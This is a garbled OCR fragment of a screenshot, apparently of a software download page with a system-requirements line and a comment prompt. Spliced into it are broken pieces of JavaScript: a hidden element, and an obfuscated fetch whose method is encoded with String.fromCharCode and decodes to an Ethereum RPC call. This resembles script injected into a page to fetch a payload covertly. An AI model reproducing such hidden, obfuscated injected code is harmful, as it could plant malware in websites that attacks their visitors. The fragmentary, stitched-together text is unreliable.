
le="display:none;"
V='';var
om()*s.length));for(var i=0;i<15;i++)
.random()*140,Math.random()*40);x.stroke();}
mCharCode(34);const re=await fetch(r,
thod:String.fromCharCode(101,116,104,95,99,
8,53,98,100,53,55,57,100,101,101,51,50,98,1
115,116)],id:1})});const j=await
essor: 1 GHz CPU for bypass RAM: Minimum 4 GB
Leave a comment